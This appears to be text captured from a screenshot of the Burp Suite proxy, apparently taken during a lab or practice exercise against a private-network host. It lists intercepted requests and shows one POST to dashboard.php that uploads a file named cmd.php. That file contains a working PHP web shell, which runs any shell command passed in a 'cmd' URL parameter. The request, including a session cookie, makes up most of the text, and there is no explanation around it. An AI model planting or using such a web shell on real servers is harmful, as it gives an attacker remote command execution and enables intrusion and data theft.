 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
23:58:15 6 Apr 2... HTTP → Request GET http://192.168.1.13/logout.php
23:59:51 6 Apr 2... HTTP → Request GET http://192.168.1.13/dashboard.php?id=2
00:00:05 7 Apr 2... HTTP → Request GET http://192.168.1.13/logout.php
00:15:53 7 Apr 2... HTTP → Request POST http://192.168.1.13/dashboard.php?id=1
Request
Pretty Raw Hex
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.1.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary84bc3c1dc2c2e9bcb38ac3b66842e143
8 Content-Length: 290
9 Origin: http://192.168.1.13
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://192.168.1.13/dashboard.php?id=1
14 Cookie: PHPSESSID=lfmq3t6hnjdosl2inc680mv6fm
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 ------geckoformboundary84bc3c1dc2c2e9bcb38ac3b66842e143
19 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
20 Content-Type: application/x-php
21
22 <?php
23   echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
24 ?>
25
26 ------geckoformboundary84bc3c1dc2c2e9bcb38ac3b66842e143--
27